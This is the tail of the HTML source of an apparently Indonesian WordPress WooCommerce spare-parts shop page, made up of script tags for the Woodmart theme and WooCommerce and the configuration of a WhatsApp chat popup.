<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/menu/simpleDropdown.min.js?ver=6.5.4" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=6.5.4" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.5.4" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=6.5.4" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=6.5.4" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.5.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.5.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/categoriesMenu.min.js?ver=6.5.4" id="wd-categories-menu-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=6.5.4" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=6.5.4" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/shopLoader.min.js?ver=6.5.4" id="wd-shop-loader-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=6.5.4" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.5.4" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.5.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.1.0" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.5.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.5.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.5.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.5.4" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.5.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.5.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.5.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=6.5.4" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.5.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.5.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.5.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":9262,"accountName":"Admin MNC","avatar":"","number":"+6287789136128","title":"","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"excludePages","includePages":[],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Start a Conversation","responseText":"The team typically replies in a few minutes.","description":"Hi! Click one of our member below to chat on \u003Cstrong\u003EWhatsApp\u003C/strong\u003E","backgroundColor":"#2db742","textColor":"#fff","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","isShowPoweredBy":"ON","btnLabel":"Need Help? \u003Cstrong\u003EChat with us\u003C/strong\u003E","btnLabelWidth":"156","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"30","btnBottomDistance":"30","isShowBtnLabel":"ON","isShowGDPR":"OFF","gdprContent":"Please accept our \u003Ca href=\"https://ninjateam.org/privacy-policy/\"\u003Eprivacy policy\u003C/a\u003E first to start a conversation."},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
//# sourceURL=nta-js-popup-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js?ver=6.9" id="nta-js-popup-js"></script>
<script type="text/javascript" src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=6.5.4" id="wd-sticky-sidebar-btn-js"></script>
</body>
</html>
